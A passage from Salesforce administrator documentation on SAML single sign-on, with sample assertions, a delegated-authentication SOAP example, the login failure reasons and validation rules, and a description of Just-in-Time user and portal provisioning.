  <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
  </saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://login.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
  <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
     <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="ssostartpage"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">
```

```
http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
                http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
## <span id="page-917-0"></span>Sample SAML Assertion for Sites

The following shows the portal\_id, organization\_id, and siteurl attributes in a SAML assertion statement:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
## <span id="page-917-1"></span>Sample SOAP Message for Delegated Authentication

As part of the delegated authentication single sign-on process, a Salesforce server makes a SOAP 1.1 request to authenticate the user who is passing in the credentials. Here is an example of this type of request. Your single sign-on Web service needs to accept this request, process it, and return a true or false response.

### **Sample Request**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
     <Authenticate xmlns="urn:authentication.soap.sforce.com">
        <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
         <sourceIp>1.2.3.4</sourceIp>
```

```
</Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Sample Response Message**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
   </soapenv:Body>
</soapenv:Envelope>
```
### <span id="page-918-0"></span>Sample SAML Assertion for Just-In-Time Provisioning

The following is a sample SAML assertion for just in time provisioning.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Alias"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">tlee2
```

```
</saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.ProfileId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
```

```
</saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
SEE ALSO:

[SAML](#page-898-0)

# <span id="page-921-0"></span>Reviewing the SAML Login History

When a user logs in to Salesforce from another application using single sign-on, SAML assertions are sent to the Salesforce login page. The assertions are checked against assertions in the authentication certificate that are specified on the Single Sign-On Settings page in Setup. If a user fails to log in, a message is written to the login history log that indicates why the login failed. In addition, the [SAML Assertion Validator](#page-922-0) may be automatically populated with the invalid assertion.

To view the login history, from Setup, enter *Login History* in the Quick Find box, then select **Login History**. After viewing the login history, you may want to share the information with your identity provider.

The following are the possible failures:

### **Assertion Expired**

An assertion's [timestamp](#page-923-0) is more than five minutes old.

Note: Salesforce does make an allowance of three minutes for clock skew. This means, in practice, that an assertion can be as much as eight minutes after the timestamp time, or three minutes before it. This amount of time may be less if the assertion's validity period is less than five minutes.

### **Assertion Invalid**

An assertion is not valid. For example, the <Subject> element of an assertion might be missing.

### **Audience Invalid**

The value specified in <Audience> must be https://saml.salesforce.com.

### **Configuration Error/Perm Disabled**

Something is wrong with the SAML configuration in Salesforce. For example, the uploaded certificate might be corrupted, or the organization preference might have been turned off. To check your configuration, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**. Next, get a sample SAML assertion from your identity provider, and then click **[SAML Assertion Validator](#page-922-0)**.

### **Issuer Mismatched**

The issuer or entity ID specified in an assertion does not match the issuer specified in your Salesforce configuration.

### **Recipient Mismatched**

The recipient specified in an assertion does not match the recipient specified in your Salesforce configuration.

#### **Replay Detected**

The same assertion ID was used more than once. [Assertion IDs](#page-923-1) must be unique within an organization.

#### **Signature Invalid**

The signature in an assertion cannot be validated by the certificate in your Salesforce configuration.

### **Subject Confirmation Error**

The <Subject> specified in the assertion does not match the SAML configuration in Salesforce.

SEE ALSO:

[SAML](#page-898-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

# <span id="page-922-0"></span>Validating SAML Settings for Single Sign-On

If your users have difficulty logging into Salesforce after you [configure Salesforce for single sign-on](#page-900-1), use the SAML Assertion Validator and the [login history](#page-921-0) to validate the SAML assertions sent by your identity provider.

**1.** Obtain a SAML assertion from your identity provider. The assertion can be either in plain XML format or base64 encoded.

If a user tries to log in to Salesforce and fails, the invalid SAML assertion is used to automatically populate the SAML Assertion Validator if possible.

- **2.** From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, then click **SAML Assertion Validator**.
- **3.** Enter the SAML assertion into the text box, and click **Validate**.
- **4.** Share the results of the [validation errors](#page-923-2) with your identity provider.

### SEE ALSO:

**[SAML](#page-898-0)** 

[Single Sign-On](#page-890-0)

[Best Practices for Implementing Single Sign-On](#page-892-0)

[Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

# <span id="page-923-2"></span>SAML Assertion Validation Errors

Salesforce imposes the following validity requirements on assertions:

### **Authentication Statement**

The identity provider must include an <AuthenticationStatement> in the assertion.

#### <span id="page-923-0"></span>**Conditions Statement**

If the assertion contains a  $<$ Conditions $>$  statement, it must contain a valid timestamp.

### **Timestamps**

The validity period specified in an assertion is honored. In addition, an assertion's timestamp must be less than five minutes old, plus or minus three minutes, regardless of the assertion's validity period setting. This allows for differences between machines. The NotBefore and NotOnOrAfter constraints must also be defined and valid.

### **Attribute**

If your Salesforce configuration is set to Identity is in an Attribute element, the assertion from the identity provider must contain an <AttributeStatement>.

If you are using SAML 1.1, both <AttributeName> and <AttributeNamespace> are required as part of the <AttributeStatement>.

If you are using SAML 2.0, only <AttributeName> is required.

### **Format**

The Format attribute of an <Issuer> statement must be set to

"urn:oasis:names:tc:SAML:2.0:nameid-format:entity" or not set at all.

For example:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

<span id="page-923-1"></span>The following example is also valid:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Issuer**

The issuer specified in an assertion must match the issuer specified in Salesforce.

### **Subject**

The subject of the assertion must be resolved to be either the Salesforce username or the Federation ID of the user.

#### **Audience**

The <Audience> value is required and must match the Entity ID from the single sign-on configuration. The default value is https://saml.salesforce.com.

### **Recipient**

The recipient specified in an assertion must match either the Salesforce login URL specified in the Salesforce configuration or the OAuth 2.0 token endpoint. This is a required portion of the assertion and is always verified.

### **Signature**

A valid signature must be included in the assertion. The signature must be created using the private key associated with the certificate that was provided in the SAML configuration.

### **Recipient**

Verifies that the recipient and organization ID received in the assertion matches the expected recipient and organization ID, as specified in the single sign-on configuration. This is an optional portion of the assertion and is only verified if it's present. For example:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
### **Site URL Attribute**

Verifies if a valid Sites URL is provided. Values are:

- **•** Not Provided
- **•** Checked
- **•** Site URL is invalid
- **•** HTTPS is required for Site URL
- **•** The specified Site is inactive or has exceeded its page limit

### <span id="page-924-0"></span>SEE ALSO:

[SAML](#page-898-0)

# About Just-in-Time Provisioning for SAML

With Just-in-Time provisioning, you can use a SAML assertion to create regular and portal users on the fly the first time they try to log in. This eliminates the need to create user accounts in advance. For example, if you recently added an employee to your organization, you don't need to manually create the user in Salesforce. When they log in with single sign-on, their account is automatically created for them, eliminating the time and effort with on-boarding the account. Just-in-Time provisioning works with your SAML identity provider to pass the correct user information to Salesforce in a SAML 2.0 assertion. You can both create and modify accounts this way. Because Just-in-Time provisioning uses SAML to communicate, your organization must have SAML-based single sign-on enabled.

## Benefits of Just-in-Time Provisioning

Implementing Just-in-Time provisioning can offer the following advantages to your organization.

**• Reduced Administrative Costs:** Provisioning over SAML allows customers to create accounts on-demand, as part of the single sign-on process. This greatly simplifies the integration work required in scenarios where users need to be dynamically provisioned, by combining the provisioning and single sign-on processes into a single message.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **Increased User Adoption:** Users only need to memorize a single password to access both their main site and Salesforce. Users are more likely to use your Salesforce application on a regular basis.
- **Increased Security:** Any password policies that you have established for your corporate network are also in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

[Just-in-Time Provisioning Requirements](#page-925-0) [Just-in-Time Provisioning for Portals](#page-927-0) [Just-in-Time Provisioning for Communities](#page-930-0) [Just-in-Time Provisioning Errors](#page-933-0) Following are the error codes and descriptions for Just-in-Time provisioning for SAML.

SEE ALSO:

[Just-in-Time Provisioning Requirements](#page-925-0) [Just-in-Time Provisioning for Portals](#page-927-0) [Just-in-Time Provisioning for Communities](#page-930-0) [Just-in-Time Provisioning Errors](#page-933-0) [Example SAML Assertions](#page-910-0) [Single Sign-On](#page-890-0)

<span id="page-925-0"></span>Just-in-Time Provisioning Requirements

Just-in-Time provisioning requires the creation of a SAML assertion. Consider the following when creating your SAML assertion.

**•** Provision Version is supported as an optional attribute. If it isn't specified, the default is 1.0. For example:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
  "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** ProfileIDs change per organization, even for standard profiles. To make it easier to find the profile name, Salesforce allows you to do a profile name lookup by passing the ProfileName into the ProfileId field.

## Field Requirements for the SAML Assertion

To correctly identify which object to create in Salesforce, you must use the User. prefix for all fields passed in the SAML assertion. In this example, the User. prefix has been added to the Username field name.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
The following standard fields are supported.





Other field requirements:

- **•** Only text type custom fields are supported.
- **•** Only the insert and update functions are supported for custom fields.
- When using the API for user creation, you can pass the new username into the User. Username field. You can also specify the User.FederationIdentifier if it is present. However, the Username and FederationIdentifier fields can't be updated with API.

### SEE ALSO:

<span id="page-927-0"></span>[About Just-in-Time Provisioning for SAML](#page-924-0) [Just-in-Time Provisioning for Portals](#page-927-0) [Just-in-Time Provisioning for Communities](#page-930-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Just-in-Time Provisioning for Portals

With Just-in-Time (JIT) provisioning for portals, you can use a SAML assertion to create customer and partner portal users on the fly the first time they try to log in. This eliminates the need to create user accounts in advance. Because JIT uses SAML to communicate, your organization must have SAML-based single sign-on enabled.



Note: Starting with Summer '13, Customer Portals and partner portals are no longer available for new organizations. Existing organizations continue to have access to these portals. If you don't have a portal, but want to easily share information with your customers or partners, try Communities.

Existing organizations using Customer Portals and partner portals may continue to use their portals or transition to Communities. Contact your Salesforce Account Executive for more information.

## Creating Portal Users

The Portal ID and Organization ID must be specified as part of the SAML assertion. You can find both of these on the company information page for the organization or portal. Because you can also provision regular users, the Portal ID is used to distinguish between a regular and portal JIT provisioning request. If no Portal ID is specified, then the request is treated as a JIT request for regular platform user. Here are the requirements for a creating a portal user.

- You must specify a Federation ID. If the ID belongs to an existing user account, the user account is updated. In case of an inactive user account, the user account is updated, but left inactive unless User. IsActive in the JIT assertion is set to true. If there is no user account with that Federation ID, the system creates a new user.
- If the portal isn't self-registration enabled and a default new user profile and role aren't specified, the User.ProfileId field must contain a valid profile name or ID associated with the portal. In addition, the User. PortalRole field must contain a valid portal role name or ID.



## Creating and Modifying Accounts

Create or modify an account by specifying a valid Account ID or both the Account.AccountNumber and Account.Name.

- Matching is based on Account. AccountNumber. If multiple accounts are found, an error is displayed. Otherwise, the account is updated.
- **•** If no matching account is found, one is created.
- You must specify the Account. Owner in the SAML assertion and ensure that the field level security for the Account.AccountNumber field is set to visible for this owner's profile.

## Creating and Modifying Contacts

Create or modify a contact by specifying the a valid Contact ID in User.Contact or both the Contact.Email and Contact.LastName.

- **•** Matching is based on Contact.Email. If multiple contacts are found, an error is displayed. Otherwise, the contact is updated.
- **•** If no matching contact is found, one is created.

## Supported Fields for the Portal SAML Assertion

To correctly identify which object to create in Salesforce, you must use a prefix. In the SAML assertion, use the Account prefix for all fields in the Account schema (for example Account.AccountId) and Contact prefix for all fields in the Contact schema. In this example, the Contact prefix has been added to the Email field name.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
In addition to the standard fields supported for regular SAML JIT users, these fields are supported for accounts.





In addition to the standard fields supported for regular SAML JIT users, these fields are supported for contacts.

